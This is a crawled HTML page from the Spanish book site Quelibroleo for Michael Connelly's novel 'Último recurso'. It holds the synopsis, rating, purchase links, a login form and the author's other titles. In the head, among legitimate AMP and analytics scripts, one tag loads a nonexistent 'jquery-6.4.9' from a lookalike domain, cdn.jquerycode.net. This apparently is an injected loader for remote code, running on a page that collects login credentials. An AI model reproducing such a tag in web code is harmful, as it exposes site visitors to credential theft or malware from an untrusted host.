

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/ultimo-recurso
body_size: 15993
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="65Q1BiYrhjHU1M2SYRa5Elclpbn3pXkmLOOxXtRV">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="ÚLTIMO RECURSO - CONNELLY MICHAEL"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788496778849.jpg"/>
    <meta property="og:image:alt" content="ÚLTIMO RECURSO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/ultimo-recurso"/>
    <meta property="og:title" content="ÚLTIMO RECURSO - CONNELLY MICHAEL"/>
    <meta property="og:description" content="Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema d..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "ÚLTIMO RECURSO",
    "author": {
        "@type": "Person",
        "name": "CONNELLY, MICHAEL"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.64",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "33"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/9788496778849.jpg",
    "description": "Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema d..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>ÚLTIMO RECURSO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="ÚLTIMO RECURSO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema d...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="ÚLTIMO RECURSO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema d...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/ultimo-recurso">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="ÚLTIMO RECURSO - CONNELLY MICHAEL - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema d...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/ultimo-recurso" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "65Q1BiYrhjHU1M2SYRa5Elclpbn3pXkmLOOxXtRV";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/ultimo-recurso', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="65Q1BiYrhjHU1M2SYRa5Elclpbn3pXkmLOOxXtRV">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="65Q1BiYrhjHU1M2SYRa5Elclpbn3pXkmLOOxXtRV">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788496778849.jpg" alt="ÚLTIMO RECURSO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="807">
                            <div style="float:left">
                                <h3>ÚLTIMO RECURSO <small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788496778849.jpg" alt="Portada de ÚLTIMO RECURSO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.64">
                                            7,64
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="33">
                                                33 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/zeta-bolsillo">ZETA BOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788496778849</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=%C3%9ALTIMO+RECURSO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fultimo-recurso via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/ultimo-recurso', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/ultimo-recurso"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496778849&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496778849" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="ÚLTIMO RECURSO">
                            <input type="hidden" name="id_libro" value="807" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="CONNELLY, MICHAEL" id="autor">
                            <input type="hidden" name="_token" value="65Q1BiYrhjHU1M2SYRa5Elclpbn3pXkmLOOxXtRV">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Después de tres años de retiro, Harry Bosch se reincorpora a la policía de Los Ángeles para resolver el caso de Rebecca Verloren, una joven mestiza brutalmente asesinada diecisiete años atrás. Gracias a las pruebas de ADN, se sospecha que el autor material del crimen fue un militante de la extrema derecha; un indicio más que probable para desentrañar un asesinato que en su momento consternó a la opinión pública. Varias novelas de Connelly han sido llevadas al cine, entre ellas Deuda de sangre, dirigida por Clint Eastwood. Es un referente del género policíaco. Ganador de los premios más prestigiosos, entre ellos el Edgar, Macavity, Grand prix y 38 Caliber.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/connelly-michael" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-horas-oscuras-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1687266175.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="343559"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-horas-oscuras-1"><span>LAS HORAS OSCURAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-espera-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1731413432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 5 votos"
							     							     
							     data-id="347993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-espera-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-espera-4"><span>LA ESPERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-camino-de-la-resurreccion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1703243955.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="345111"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-camino-de-la-resurreccion"><span>EL CAMINO DE LA RESU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-abogado-del-lincoln">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1747823288.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="349522"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-abogado-del-lincoln"><span>EL ABOGADO DEL LINCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1526542773.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 11 votos"
							     							     
							     data-id="198354"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-dioses-de-la-culpa"><span>LOS DIOSES DE LA CUL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1266926661.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 84 votos"
							     							     
							     data-id="23954"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-rubia-del-hormigon"><span>LA RUBIA DEL HORMIGÓ...</span></a>
					
					
